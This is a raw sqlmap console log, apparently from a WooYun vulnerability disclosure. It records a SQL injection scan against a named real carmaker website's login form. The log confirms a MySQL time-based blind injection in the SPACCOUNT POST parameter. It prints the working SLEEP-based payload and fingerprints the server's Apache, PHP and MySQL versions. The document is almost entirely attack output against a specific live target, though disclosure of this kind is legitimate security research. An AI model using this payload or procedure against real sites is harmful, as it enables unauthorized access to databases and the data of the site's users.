 C:\Users\xp>python D:\安装目录\sqlmap\sqlmap.py -r D:\web安全测试\最新\wvs\待分
析\livina.dongfeng-nissan.com.cn_20150908224930_000\d2.txt
{1.0-dev-nongit-20150909}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:45:06
[15:45:06] [INFO] parsing HTTP request from 'D:\web安全测试\最新\wvs\待分析\livi
na.dongfeng-nissan.com.cn_20150908224930_000\d2.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] Y
[15:45:08] [INFO] testing connection to the target URL
[15:45:08] [INFO] testing if the target URL is stable
[15:45:09] [INFO] target URL is stable
[15:45:09] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[15:45:09] [INFO] confirming that (custom) POST parameter '#1*' is dynamic
[15:45:09] [INFO] (custom) POST parameter '#1*' is dynamic
[15:45:10] [WARNING] heuristic (basic) test shows that (custom) POST parameter '
#1*' might not be injectable
[15:45:10] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[15:45:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:45:12] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[15:45:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[15:45:13] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:45:14] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[15:45:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:45:16] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[15:45:16] [INFO] testing 'MySQL inline queries'
[15:45:17] [INFO] testing 'PostgreSQL inline queries'
[15:45:17] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:45:17] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[15:45:18] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:45:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[15:45:20] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[15:45:21] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[15:45:38] [INFO] (custom) POST parameter '#1*' seems to be 'MySQL >= 5.0.12 AND
 time-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[15:46:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:46:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:46:12] [INFO] target URL appears to be UNION injectable with 11 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[15:46:25] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[15:46:25] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 138 HTTP(s) r
equests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: SPACCOUNT=' AND (SELECT * FROM (SELECT(SLEEP(5)))yGaN) AND 'CxEk'='
CxEk&SPPASSWORD=g00dPa$$w0rD
---
[15:46:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[15:46:59] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\livina.dongfeng-nissan.com.cn'
www.wooyun.org